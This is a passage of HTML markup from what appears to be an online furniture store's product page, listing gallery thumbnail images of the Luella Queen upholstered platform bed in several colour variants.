                <img src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_5.jpg?v=1572113581&amp;width=416" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_5.jpg?v=1572113581&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_5.jpg?v=1572113581&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_5.jpg?v=1572113581&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_5.jpg?v=1572113581&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_5.jpg?v=1572113581&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_5.jpg?v=1572113581&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_5.jpg?v=1572113581&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-40
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-41"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1135778398293"
              data-media-position="41"
              data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 41 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-41
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_1.jpg?v=1572113581&amp;width=416" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_1.jpg?v=1572113581&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_1.jpg?v=1572113581&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_1.jpg?v=1572113581&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_1.jpg?v=1572113581&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_1.jpg?v=1572113581&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_1.jpg?v=1572113581&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_1.jpg?v=1572113581&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-41
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-42"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1135778431061"
              data-media-position="42"
              data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 42 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-42
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_2.jpg?v=1572113581&amp;width=416" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_2.jpg?v=1572113581&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_2.jpg?v=1572113581&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_2.jpg?v=1572113581&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_2.jpg?v=1572113581&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_2.jpg?v=1572113581&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_2.jpg?v=1572113581&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_2.jpg?v=1572113581&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-42
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-43"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1135778463829"
              data-media-position="43"
              data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 43 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-43
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_3.jpg?v=1572113581&amp;width=416" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_3.jpg?v=1572113581&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_3.jpg?v=1572113581&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_3.jpg?v=1572113581&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_3.jpg?v=1572113581&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_3.jpg?v=1572113581&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_3.jpg?v=1572113581&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_3.jpg?v=1572113581&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-43
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-44"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1135778627669"
              data-media-position="44"
              data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 44 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-44
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_4.jpg?v=1572113581&amp;width=416" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_4.jpg?v=1572113581&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_4.jpg?v=1572113581&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_4.jpg?v=1572113581&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_4.jpg?v=1572113581&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_4.jpg?v=1572113581&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_4.jpg?v=1572113581&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_4.jpg?v=1572113581&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-44
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-45"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1135778693205"
              data-media-position="45"
              data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 45 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-45
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_5.jpg?v=1572113581&amp;width=416" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_5.jpg?v=1572113581&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_5.jpg?v=1572113581&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_5.jpg?v=1572113581&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_5.jpg?v=1572113581&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_5.jpg?v=1572113581&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_5.jpg?v=1572113581&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_5.jpg?v=1572113581&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-45
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-46"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1135778725973"
              data-media-position="46"
              data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 46 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-46
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_1.jpg?v=1572113581&amp;width=416" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_1.jpg?v=1572113581&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_1.jpg?v=1572113581&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_1.jpg?v=1572113581&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_1.jpg?v=1572113581&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_1.jpg?v=1572113581&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_1.jpg?v=1572113581&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_1.jpg?v=1572113581&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-46
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-47"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1135778758741"
              data-media-position="47"
              data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 47 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-47
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_2.jpg?v=1572113581&amp;width=416" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_2.jpg?v=1572113581&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_2.jpg?v=1572113581&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_2.jpg?v=1572113581&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_2.jpg?v=1572113581&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_2.jpg?v=1572113581&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_2.jpg?v=1572113581&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_2.jpg?v=1572113581&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-47
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-48"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1135778791509"
              data-media-position="48"
              data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 48 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-48
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_3.jpg?v=1572113581&amp;width=416" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_3.jpg?v=1572113581&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_3.jpg?v=1572113581&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_3.jpg?v=1572113581&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_3.jpg?v=1572113581&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_3.jpg?v=1572113581&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_3.jpg?v=1572113581&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_3.jpg?v=1572113581&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-48
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-49"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1135778824277"
              data-media-position="49"
              data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 49 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-49
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_4.jpg?v=1572113582&amp;width=416" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_4.jpg?v=1572113582&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_4.jpg?v=1572113582&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_4.jpg?v=1572113582&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_4.jpg?v=1572113582&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_4.jpg?v=1572113582&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_4.jpg?v=1572113582&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_4.jpg?v=1572113582&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-49
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-50"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1135779151957"
              data-media-position="50"
              data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 50 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-50
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_5.jpg?v=1572113582&amp;width=416" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_5.jpg?v=1572113582&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_5.jpg?v=1572113582&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_5.jpg?v=1572113582&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_5.jpg?v=1572113582&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_5.jpg?v=1572113582&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_5.jpg?v=1572113582&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_5.jpg?v=1572113582&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-50
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-51"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1135779184725"
              data-media-position="51"
              data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 51 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-51
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_1.jpg?v=1572113582&amp;width=416" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_1.jpg?v=1572113582&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_1.jpg?v=1572113582&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_1.jpg?v=1572113582&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_1.jpg?v=1572113582&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_1.jpg?v=1572113582&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_1.jpg?v=1572113582&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_1.jpg?v=1572113582&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-51
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-52"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1135779217493"
              data-media-position="52"
              data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 52 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-52
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_2.jpg?v=1572113582&amp;width=416" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_2.jpg?v=1572113582&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_2.jpg?v=1572113582&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_2.jpg?v=1572113582&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_2.jpg?v=1572113582&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_2.jpg?v=1572113582&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_2.jpg?v=1572113582&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_2.jpg?v=1572113582&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-52
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-53"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1135779250261"
              data-media-position="53"
              data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 53 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-53
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_3.jpg?v=1572113582&amp;width=416" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_3.jpg?v=1572113582&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_3.jpg?v=1572113582&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_3.jpg?v=1572113582&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_3.jpg?v=1572113582&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_3.jpg?v=1572113582&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_3.jpg?v=1572113582&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_3.jpg?v=1572113582&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-53
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-54"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1135779283029"
              data-media-position="54"
              data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 54 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-54
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_4.jpg?v=1572113582&amp;width=416" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_4.jpg?v=1572113582&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_4.jpg?v=1572113582&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_4.jpg?v=1572113582&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_4.jpg?v=1572113582&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_4.jpg?v=1572113582&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_4.jpg?v=1572113582&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_4.jpg?v=1572113582&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-54
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-55"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1135779315797"
              data-media-position="55"
              data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 55 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-55
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_5.jpg?v=1572113582&amp;width=416" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_5.jpg?v=1572113582&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_5.jpg?v=1572113582&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_5.jpg?v=1572113582&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_5.jpg?v=1572113582&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_5.jpg?v=1572113582&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_5.jpg?v=1572113582&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_5.jpg?v=1572113582&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-55
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-56"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1135779643477"
              data-media-position="56"
              data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 56 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-56
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_1.jpg?v=1572113582&amp;width=416" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_1.jpg?v=1572113582&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_1.jpg?v=1572113582&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_1.jpg?v=1572113582&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_1.jpg?v=1572113582&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_1.jpg?v=1572113582&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_1.jpg?v=1572113582&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_1.jpg?v=1572113582&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-56
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-57"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1135779676245"
              data-media-position="57"
              data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 57 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-57
"
              >
